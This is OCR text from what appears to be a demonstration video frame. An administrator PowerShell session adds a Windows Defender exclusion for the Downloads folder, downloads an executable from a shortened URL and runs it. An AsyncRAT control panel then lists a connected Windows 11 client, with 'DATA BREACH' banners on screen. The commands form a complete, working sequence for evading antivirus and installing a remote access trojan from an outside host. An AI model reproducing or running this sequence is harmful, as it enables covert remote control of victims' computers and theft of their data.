 Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWi
ndows
PS C:\Windows\system32> Add-MpPreference -ExclusionPath $env:USERPROFILE\Downloads
PS C:\Windows\system32> $url = 'https://shorturl.at/lqqTF'
PS C:\Windows\system32> $outputFile = [System.IO.Path]::Combine($env:USERPROFILE, 'D
ownloads', 'client.exe')
PS C:\Windows\system32>
PS C:\Windows\system32> # Wait until the exclusion is confirmed (just a safeguard, u
sually it happens instantly)
PS C:\Windows\system32> Start-Sleep -Milliseconds 100
PS C:\Windows\system32>
PS C:\Windows\system32> # Download the file
PS C:\Windows\system32> Invoke-WebRequest -Uri $url -OutFile $outputFile
PS C:\Windows\system32>
PS C:\Windows\system32> # Run the downloaded file after the download is complete
PS C:\Windows\system32> Start-Process -FilePath $outputFile
PS C:\Windows\system32>
AsyncRAT 0.5.8 3:20:42 PM
Clients Logs Thumbnail Tasks
IP Address Country Group HWID Username Operating System Payload Vers
192.168.8.107:8808 LocalHost Default 18888674F8B5196A0F Windows 11 Pro 64bit 0.5.8
DATA BREACH
DATA BREACH
DATA BREACH
DATA BREACH
DATA
[Notification]
Downloads
Downloads
Search Downloads
©ELECTRONIC TECH SHOW
New Sort Details
Gallery
OneDrive
Desktop
Downloads
Documents
Today
client
Last week
99 items
AsyncRAT
Connected
192.168.8.107 : 8808